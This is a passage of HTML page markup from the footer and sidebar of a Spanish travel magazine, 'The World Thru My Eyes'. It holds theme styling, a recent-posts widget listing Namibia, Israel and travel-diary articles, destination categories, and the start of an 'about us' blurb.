.td-block-title span{font-size:18px!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_32 .td-module-container:before{bottom:-13px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td-module-meta-info{padding:0 0 0 13px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-13px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "374";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "125";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_35 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_35 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_35 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_38" >
<style>.td-theme-wrap .tdi_38 .td-block-title>*,.td-theme-wrap .tdi_38 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_38 .td-subcat-item a:hover,.td-theme-wrap .tdi_38 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_38 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_38 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_38 .td_quote_on_blocks,.td-theme-wrap .tdi_38 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_38 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_38 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_38 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_38 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_38 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_38 .td-read-more a,.td-theme-wrap .tdi_38 .td-weather-information:before,.td-theme-wrap .tdi_38 .td-weather-week:before,.td-theme-wrap .tdi_38 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_38 .td-post-category,.td-theme-wrap .tdi_38 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_38 .td-cat-name{color:#ffffff}.tdi_38 .td-cat-no{color:#ffffff}.tdi_38 li:hover .td-cat-name{color:#4db2ec}.tdi_38 li:hover .td-cat-no{color:#4db2ec}.tdi_38 .td-block-title a,.tdi_38 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_40  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_40{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_40,.tdi_40 .tdc-inner-columns{display:block}.tdi_40 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42 .vc_column-inner>.wpb_wrapper,.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_44  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_46{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}.tdi_46{padding-bottom:30px!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_48{width:25%!important}@media (max-width:767px){.tdi_48{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:44px!important}}@media (max-width:767px){.tdi_49{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_49 .tdb-logo-a,.tdi_49 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_49 .tdb-logo-svg-wrap{display:block}.tdi_49 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_49 .tdb-logo-img-wrap{display:block}.tdi_49 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_49 .tdb-logo-text-title{display:block}.tdi_49 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_49 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_51{width:41.66666667%!important}@media (max-width:767px){.tdi_51{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_52 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>@media (max-width:767px){.tdi_52{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_53 .tdm-title{color:#ffffff}.tdi_53 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_53 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>@media (max-width:767px){.tdi_54{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, 